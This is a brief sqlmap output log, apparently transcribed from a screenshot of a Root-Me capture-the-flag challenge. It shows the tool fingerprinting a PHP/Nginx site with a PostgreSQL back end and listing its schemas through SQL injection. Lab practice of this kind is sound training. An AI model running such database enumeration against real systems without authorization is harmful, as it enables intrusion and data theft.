 [15:34:42] [INFO] the back-end DBMS is PostgreSQL
web application technology: PHP, Nginx
back-end DBMS: PostgreSQL
[15:34:44] [WARNING] schema names are going to be used on PostgreSQL for enum
eration as the counterpart to database names on other DBMSes
[15:34:44] [INFO] fetching database (schema) names
[15:34:45] [INFO] retrieved: 'information_schema'
[15:34:45] [INFO] retrieved: 'pg_catalog'
[15:34:46] [INFO] retrieved: 'public'
available databases [3]:
[*] information_schema
[*] pg_catalog
[*] public

[15:35:05] [INFO] fetched data logged to text files under '/home/kali/.local/
share/sqlmap/output/challenge01.root-me.org'

[*] ending @ 15:35:05 /2023-05-02/